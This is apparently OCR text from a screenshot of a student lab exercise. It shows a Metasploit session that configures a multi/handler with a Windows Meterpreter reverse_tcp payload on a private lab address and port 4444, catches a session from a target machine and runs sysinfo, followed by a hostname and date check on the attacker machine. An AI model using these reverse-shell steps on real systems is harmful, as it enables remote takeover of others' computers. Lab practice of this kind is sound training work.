 FileSystem
`MjM~~WE.ARE.se~~MMjMs
+~KANSAS.CITY's~-`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
=[ metasploit v5.0.83-dev ]
+ -- --=[ 1994 exploits - 1089 auxiliary - 340 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE true
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.10.10
lhost => 192.168.10.10
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.10:4444
[*] Sending stage (180291 bytes) to 172.16.10.10
[*] Meterpreter session 1 opened (192.168.10.10:4444 -> 172.16.10.10:49920) at 2
023-07-22 12:47:49 -0400
meterpreter > sysinfo
Computer : S23-GLIYANAGE18
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_CA
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter >
user@S23-gliyanage187787-Attacker: ~
File Actions Edit View Help
user@S23-gliyanage187787-Attacker:~$ hostname && date
S23-gliyanage187787-Attacker
Sat Jul 22 12:50:45 EDT 2023
user@S23-gliyanage187787-Attacker:~$